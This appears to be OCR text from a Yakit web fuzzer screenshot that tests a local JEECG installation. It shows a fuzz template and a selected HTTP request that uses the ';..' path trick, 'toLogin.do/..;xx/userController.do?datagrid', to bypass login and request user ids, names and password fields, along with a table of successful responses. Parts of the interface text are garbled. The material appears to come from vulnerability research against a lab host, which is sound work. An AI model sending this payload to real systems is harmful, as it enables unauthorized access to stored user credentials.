 GET /jeecg_war_exploded/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp297602883.txt)}}/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp3596843123.txt)}}/userController.do?
datagrid&field=id,userKey,userName,password HTTP/1.1
Host ? : jeecg.local:8088
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 2
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查
所有数据
请求 Method 状态 响应大小 延迟(ms)
292 GET 200 905 2569
293 GET 200 905 2947
294 GET 200 905 2576
295 GET 200 905 1320
296 GET 200 905 1486
快速预览 请求 响应 提取数据 美化 HEX 编
1 GET /jeecg_war_exploded/toLogin.do/..;xx/userController.do?datagrid
field=id,userKey,userName,password HTTP/1.1
2 Host: jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 2
8
9